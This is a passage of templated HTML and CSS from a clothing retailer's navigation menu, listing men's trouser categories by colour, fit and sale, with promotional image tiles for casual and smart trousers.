            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3254360592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3254360592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-3254360592 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2363894366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2363894366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2363894366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2363894366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2363894366 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1685860116 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1685860116 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1685860116 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1685860116 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1685860116) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1685860116 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7436985821 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7436985821 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7436985821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7436985821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-7436985821 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8964776695 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8964776695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8964776695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8964776695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8964776695 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6366727008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6366727008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6366727008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6366727008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6366727008 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5906960827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5906960827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5906960827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5906960827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-5906960827 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1697378075 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1697378075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1697378075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1697378075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-1697378075 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2235111764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2235111764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2235111764 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2235111764 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2235111764 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5871617853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5871617853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5871617853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5871617853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5871617853 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4478147886 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4478147886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4478147886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4478147886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-4478147886 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7504448218 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7504448218, .column2-7504448218 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7504448218 {
        box-shadow: none;
        
    }
    
    .column2-7504448218 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7504448218 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7504448218 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7504448218 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7504448218 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7504448218 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7504448218 {
            box-shadow: none;
            
        }
        
        .column2-7504448218 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7504448218 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7504448218 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7504448218 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7504448218 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7504448218 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7504448218 {
            box-shadow: none;
            
        }
        
        .column2-7504448218 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7504448218 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7504448218 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7504448218 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7504448218 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7504448218 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7504448218 {
            box-shadow: none;
            
        }
        
        .column2-7504448218 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7504448218 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7504448218 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7504448218 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7504448218 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7504448218 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7504448218 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2258717461 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2258717461, .column2-2258717461 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2258717461 {
        box-shadow: none;
        
    }
    
    .column2-2258717461 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2258717461 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2258717461 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2258717461 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2258717461 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2258717461 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2258717461 {
            box-shadow: none;
            
        }
        
        .column2-2258717461 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2258717461 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2258717461 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2258717461 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2258717461 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2258717461 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2258717461 {
            box-shadow: none;
            
        }
        
        .column2-2258717461 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2258717461 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2258717461 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2258717461 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2258717461 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2258717461 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2258717461 {
            box-shadow: none;
            
        }
        
        .column2-2258717461 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2258717461 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2258717461 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2258717461 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2258717461 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2258717461 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2258717461 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1202599720--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1202599720--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1202599720 .js-read-more,
    .promo-tile-1202599720 .js-read-less {
        font-size: null;
    }

    .promo-tile-1202599720--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1202599720:hover .promo-tile-1202599720-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1202599720 .promo-tile-1202599720-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1202599720-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1202599720 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1202599720--minititle {
        min-height: auto;
    }

    .promo-tile-1202599720--title {
        min-height: auto;
    }

    .promo-tile-1202599720--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1202599720--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1202599720--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1202599720--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1202599720--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1202599720-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1202599720--minititle {
            min-height: auto;
        }

        .promo-tile-1202599720--title {
            min-height: auto;
        }

        .promo-tile-1202599720--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1202599720--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1202599720--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1202599720--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1202599720-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1202599720--minititle {
            min-height: auto;
        }

        .promo-tile-1202599720--title {
            min-height: auto;
        }

        .promo-tile-1202599720--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1202599720--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1202599720--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1202599720 .js-read-more,
        .promo-tile-1202599720 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1202599720--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1202599720--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1202599720--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1202599720-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1202599720--minititle {
            min-height: auto;
        }

        .promo-tile-1202599720--title {
            min-height: auto;
        }

        .promo-tile-1202599720--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1202599720--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1202599720--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1202599720 .js-read-more,
        .promo-tile-1202599720 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1202599720--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1202599720--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1202599720 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1202599720-scaled-img--false promo-tile-1202599720--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/" class="promo-tile-1202599720--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2258717461 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4704131268--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4704131268--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4704131268 .js-read-more,
    .promo-tile-4704131268 .js-read-less {
        font-size: null;
    }

    .promo-tile-4704131268--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4704131268:hover .promo-tile-4704131268-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4704131268 .promo-tile-4704131268-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4704131268-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4704131268 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4704131268--minititle {
        min-height: auto;
    }

    .promo-tile-4704131268--title {
        min-height: auto;
    }

    .promo-tile-4704131268--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4704131268--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4704131268--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4704131268--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4704131268--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4704131268-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4704131268--minititle {
            min-height: auto;
        }

        .promo-tile-4704131268--title {
            min-height: auto;
        }

        .promo-tile-4704131268--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4704131268--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4704131268--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4704131268--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4704131268-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4704131268--minititle {
            min-height: auto;
        }

        .promo-tile-4704131268--title {
            min-height: auto;
        }

        .promo-tile-4704131268--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4704131268--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4704131268--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4704131268 .js-read-more,
        .promo-tile-4704131268 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4704131268--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4704131268--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4704131268--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4704131268-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4704131268--minititle {
            min-height: auto;
        }

        .promo-tile-4704131268--title {
            min-height: auto;
        }

        .promo-tile-4704131268--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4704131268--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4704131268--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4704131268 .js-read-more,
        .promo-tile-4704131268 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4704131268--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4704131268--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4704131268 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
